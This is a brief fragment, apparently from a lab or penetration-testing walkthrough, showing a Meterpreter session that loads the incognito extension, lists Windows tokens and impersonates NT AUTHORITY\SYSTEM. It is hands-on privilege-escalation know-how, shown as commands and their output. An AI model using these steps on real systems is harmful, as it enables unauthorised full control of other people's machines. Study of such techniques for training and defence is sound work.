 meterpreter > load incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
Delegation Tokens Available
========================================
GOD\Administrator
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
STU1\akali
Impersonation Tokens Available
========================================
No tokens available
meterpreter > impersonate_token 'NT AUTHORITY\SYSTEM'
[+] Delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
KALI